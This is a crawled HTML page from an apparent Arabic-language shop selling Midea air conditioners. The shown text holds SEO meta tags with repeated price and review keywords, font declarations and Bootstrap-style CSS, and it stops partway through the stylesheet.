

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iair.shop/Midea/%D8%AA%D9%83%D9%8A%D9%8A%D9%81-%D9%85%D9%8A%D8%AF%D9%8A%D8%A7
body_size: 88091
content:
<!DOCTYPE html>
<html lang="ar">
<head>
<meta charset="UTF-8">
<title>اسعار تكييف ميديا 2026 موقع تكييفات ميديا Midea | اسعار التكييفات 2025</title>
<meta name="description" content="اسعار تكييف ميديا 2026 عروض وخصومات تكييفات ميديا تعرف على انواع وتفاصيل سعر تكييف ميديا والعروض والمتاحه Midea كاش وتقسيط من موقع تكييف ميديا" />
<meta name="keywords" content="اسعار تكييف ميديا 2021,هل تكييف ميديا كويس,راى الناس فى تكييف ميديا,اسعار تكييف ميديا كاريير 2019,عيوب تكييف ميديا,مكيفات ميديا 2019,سعر تكييف ميديا 1.5 حصان 2019,مكيف midea,اسعار تكييف ميديا,اسعار تكييف ميديا 2019,مميزات وعيوب تكييف ميديا ميشن,midea مكيف,تكييف ميديا كاريير,مواصفات تكييف ميديا ميشن,تكييف ميديا ميشن,تكييف ميديا انفرتر,تكييف كاريير ميديا,اسعار تكييف ميديا كاريير 2018,سعر تكييف ميديا 1.5 حصان 2018,سعر تكييف ميديا,سعر تكييف ميديا 2.25 حصان,تكييف ميديا 1.5 حصان,تكييف ميديا 1.5,شركة ميديا للتكييف,ميديا تكييف,midea تكييف,اسعار تكييف كاريير ميديا,تكييف ميراكو ميديا,تكييف ميديا فتكات,ميراكو ميديا,سعر تكييف ميديا 1.5 حصان,سعر تكييف ميديا 1.5 حصان بارد فقط,اسعار تكييف ميديا ميراكو 2018,عيوب تكييف ميديا كاريير,تكييف midea,تكييف ميديا 1.5 حصان بارد,تكييف ميديا 3 حصان,مميزات تكييف ميديا,اسعار مكيفات ميديا 2019,سعر تكييف كاريير ميديا 1.5 حصان,سعر تكييف ميديا 3 حصان,اسعار تكييفات ميديا 2018,تكييف كاريير ميديا 1.5 حصان,تكييف ميديا ميراكو,اسعار مكيفات midea,مكيف ميديا ميشن,تكييف ميديا ميراكو كاريير,جهاز تكييف ميديا,خدمة عملاء تكييف ميديا,مواصفات تكييف ميديا,اسعار تكييف كاريير ميديا 2018,توكيل تكييف ميديا,تقييم تكييف ميديا,تكييف ميديا ٣ حصان,سعر تكييف ميديا 2.25 حصان 2018,تكييف ميديا كاريير 1.5 حصان,ميديا انفرتر,صيانة تكييف ميديا,اسعار تكييف ميديا ميشن,تكييف كاريير ميديا 1.5,سعر تكييف كاريير ميديا 3 حصان,تكييف ميديا 2.25,اسعار تكييف ميديا كاريير 2017,تكييف ميديا شباك,اسعار تكييف midea,تكييف ميديا ميشن 1.5 حصان,مكيف ميديا انفرتر,عيوب تكييف ميديا ميشن,سعر تكييف midea,تكييف ميديا 1.5 حصان بارد ساخن,miraco midea تكييف,الفرق بين تكييف ميديا كاريير,تكييف ميديا 2.25 حصان بارد,اسعار مكيف ميديا,تكييف ميراكو ميديا 1.5 حصان,مواصفات مكيفات ميديا 2019,سعر تكييف ميديا 2 وربع حصان,ضمان تكييف ميديا,ميديا ميراكو,تكييف ميديا ميشن انفرتر,تكييف كاريير ميديا 2.25 حصان,تكييف ميديا كاريير 2.25 حصان,عيوب ومميزات تكييف ميديا,اسعار تكييف ميديا كاريير,تكييف ميديا,اسعار تكييف ميديا,اسعار تكييف ميديا 2021,حد جرب تكييف ميديا,عيوب تكييف ميديا,اسعار تكييف كاريير ميديا,تكييف ميديا انفرتر,سعر تكييف ميديا,هل تكييف ميديا كويس,تكييف ميديا كاريير,ميديا تكييف,تكييف ميديا 1.5,تكييف ميديا 1.5 حصان,راى الناس فى تكييف ميديا,تكييف ميديا المحمول,جهاز تكييف ميديا">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="iAir" />
<meta property="og:url" content="https://iair.shop/Midea/%D8%AA%D9%83%D9%8A%D9%8A%D9%81-%D9%85%D9%8A%D8%AF%D9%8A%D8%A7" />
<meta property="og:type" content="article" />
<meta property="og:title" content="اسعار تكييف ميديا 2026 موقع تكييفات ميديا Midea | اسعار التكييفات 2025">
<meta property="og:image" content="https://iair.shop//img/تكييف-ميديا.webp" />
<meta property="og:image:alt" content="اسعار تكييف ميديا 2026 موقع تكييفات ميديا Midea | اسعار التكييفات 2025" />
<meta property="og:image:type" content="image/PNG" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:description" content="اسعار تكييف ميديا 2026 عروض وخصومات تكييفات ميديا تعرف على انواع وتفاصيل سعر تكييف ميديا والعروض والمتاحه Midea كاش وتقسيط من موقع تكييف ميديا">
<meta property="og:keywords" content="اسعار تكييف ميديا 2021,هل تكييف ميديا كويس,راى الناس فى تكييف ميديا,اسعار تكييف ميديا كاريير 2019,عيوب تكييف ميديا,مكيفات ميديا 2019,سعر تكييف ميديا 1.5 حصان 2019,مكيف midea,اسعار تكييف ميديا,اسعار تكييف ميديا 2019,مميزات وعيوب تكييف ميديا ميشن,midea مكيف,تكييف ميديا كاريير,مواصفات تكييف ميديا ميشن,تكييف ميديا ميشن,تكييف ميديا انفرتر,تكييف كاريير ميديا,اسعار تكييف ميديا كاريير 2018,سعر تكييف ميديا 1.5 حصان 2018,سعر تكييف ميديا,سعر تكييف ميديا 2.25 حصان,تكييف ميديا 1.5 حصان,تكييف ميديا 1.5,شركة ميديا للتكييف,ميديا تكييف,midea تكييف,اسعار تكييف كاريير ميديا,تكييف ميراكو ميديا,تكييف ميديا فتكات,ميراكو ميديا,سعر تكييف ميديا 1.5 حصان,سعر تكييف ميديا 1.5 حصان بارد فقط,اسعار تكييف ميديا ميراكو 2018,عيوب تكييف ميديا كاريير,تكييف midea,تكييف ميديا 1.5 حصان بارد,تكييف ميديا 3 حصان,مميزات تكييف ميديا,اسعار مكيفات ميديا 2019,سعر تكييف كاريير ميديا 1.5 حصان,سعر تكييف ميديا 3 حصان,اسعار تكييفات ميديا 2018,تكييف كاريير ميديا 1.5 حصان,تكييف ميديا ميراكو,اسعار مكيفات midea,مكيف ميديا ميشن,تكييف ميديا ميراكو كاريير,جهاز تكييف ميديا,خدمة عملاء تكييف ميديا,مواصفات تكييف ميديا,اسعار تكييف كاريير ميديا 2018,توكيل تكييف ميديا,تقييم تكييف ميديا,تكييف ميديا ٣ حصان,سعر تكييف ميديا 2.25 حصان 2018,تكييف ميديا كاريير 1.5 حصان,ميديا انفرتر,صيانة تكييف ميديا,اسعار تكييف ميديا ميشن,تكييف كاريير ميديا 1.5,سعر تكييف كاريير ميديا 3 حصان,تكييف ميديا 2.25,اسعار تكييف ميديا كاريير 2017,تكييف ميديا شباك,اسعار تكييف midea,تكييف ميديا ميشن 1.5 حصان,مكيف ميديا انفرتر,عيوب تكييف ميديا ميشن,سعر تكييف midea,تكييف ميديا 1.5 حصان بارد ساخن,miraco midea تكييف,الفرق بين تكييف ميديا كاريير,تكييف ميديا 2.25 حصان بارد,اسعار مكيف ميديا,تكييف ميراكو ميديا 1.5 حصان,مواصفات مكيفات ميديا 2019,سعر تكييف ميديا 2 وربع حصان,ضمان تكييف ميديا,ميديا ميراكو,تكييف ميديا ميشن انفرتر,تكييف كاريير ميديا 2.25 حصان,تكييف ميديا كاريير 2.25 حصان,عيوب ومميزات تكييف ميديا,اسعار تكييف ميديا كاريير,تكييف ميديا,اسعار تكييف ميديا,اسعار تكييف ميديا 2021,حد جرب تكييف ميديا,عيوب تكييف ميديا,اسعار تكييف كاريير ميديا,تكييف ميديا انفرتر,سعر تكييف ميديا,هل تكييف ميديا كويس,تكييف ميديا كاريير,ميديا تكييف,تكييف ميديا 1.5,تكييف ميديا 1.5 حصان,راى الناس فى تكييف ميديا,تكييف ميديا المحمول,جهاز تكييف ميديا">
<meta name="google-site-verification" content="google-site-verification" />
<link id="favicon" rel="shortcut icon" href="https://iair.shop/files/fa.png">
<meta name="theme-color" content="#299AD4" />
<!-- CSS Style -->
  

<style>
   @font-face{font-family:'Droid Arabic Kufi';font-style:normal;font-weight:400;src:url(https://iair.shop/layout/font/DroidKufi-Regular.eot);src:url(https://iair.shop/layout/font/DroidKufi-Regular.eot?#iefix) format('embedded-opentype'),url(https://iair.shop/layout/font/DroidKufi-Regular.woff2) format('x-woff2'),url(https://iair.shop/layout/font/DroidKufi-Regular.woff) format('woff'),url(https://iair.shop/layout/font/DroidKufi-Regular.ttf) format('truetype')}@font-face{font-family:'Droid Arabic Kufi';font-style:normal;font-weight:700;src:url(https://iair.shop/layout/font/DroidKufi-Bold.eot);src:url(https://iair.shop/layout/font/DroidKufi-Bold.eot?#iefix) format('embedded-opentype'),url(https://iair.shop/layout/font/DroidKufi-Bold.woff2) format('x-woff2'),url(https://iair.shop/layout/font/DroidKufi-Bold.woff) format('woff'),url(https://iair.shop/layout/font/DroidKufi-Bold.ttf) format('truetype')}
  
  
    :root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;direction:rtl}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:right;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-right:0;margin-bottom:.5rem}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:right;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}[type=email],[type=file],[type=number],[type=password],[type=tel],[type=url],code,samp,var{text-align:left;direction:ltr}kbd{display:inline-block}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-right:0;list-style:none}.list-inline{padding-right:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-left:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-right:8.333333%}.offset-2{margin-right:16.666667%}.offset-3{margin-right:25%}.offset-4{margin-right:33.333333%}.offset-5{margin-right:41.666667%}.offset-6{margin-right:50%}.offset-7{margin-right:58.333333%}.offset-8{margin-right:66.666667%}.offset-9{margin-right:75%}.offset-10{margin-right:83.333333%}.offset-11{margin-right:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-right:0}.offset-sm-1{margin-right:8.333333%}.offset-sm-2{margin-right:16.666667%}.offset-sm-3{margin-right:25%}.offset-sm-4{margin-right:33.333333%}.offset-sm-5{margin-right:41.666667%}.offset-sm-6{margin-right:50%}.offset-sm-7{margin-right:58.333333%}.offset-sm-8{margin-right:66.666667%}.offset-sm-9{margin-right:75%}.offset-sm-10{margin-right:83.333333%}.offset-sm-11{margin-right:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-right:0}.offset-md-1{margin-right:8.333333%}.offset-md-2{margin-right:16.666667%}.offset-md-3{margin-right:25%}.offset-md-4{margin-right:33.333333%}.offset-md-5{margin-right:41.666667%}.offset-md-6{margin-right:50%}.offset-md-7{margin-right:58.333333%}.offset-md-8{margin-right:66.666667%}.offset-md-9{margin-right:75%}.offset-md-10{margin-right:83.333333%}.offset-md-11{margin-right:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-right:0}.offset-lg-1{margin-right:8.333333%}.offset-lg-2{margin-right:16.666667%}.offset-lg-3{margin-right:25%}.offset-lg-4{margin-right:33.333333%}.offset-lg-5{margin-right:41.666667%}.offset-lg-6{margin-right:50%}.offset-lg-7{margin-right:58.333333%}.offset-lg-8{margin-right:66.666667%}.offset-lg-9{margin-right:75%}.offset-lg-10{margin-right:83.333333%}.offset-lg-11{margin-right:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 